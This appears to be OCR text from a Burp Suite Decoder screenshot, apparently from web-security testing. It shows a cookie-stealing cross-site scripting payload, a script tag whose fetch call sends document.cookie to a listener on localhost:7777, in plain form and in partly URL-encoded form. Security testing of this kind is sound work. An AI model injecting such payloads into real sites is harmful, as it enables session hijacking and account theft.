 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
<script>fetch('http://localhost:7777/?c='+document.cookie)</script>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
<script>fetch('http://localhost:7777/?c='+document.cookie)</script>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%3c%73%63%72%69%70%74%3e%66%65%74%63%68%28%27%68%74%74%70%3a%2f%2f%6c%6f%63%61%6c%68%6f%73%74%3a%37%37%37%37%2f%3f%63%3d%27%2b%64%6f%63%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode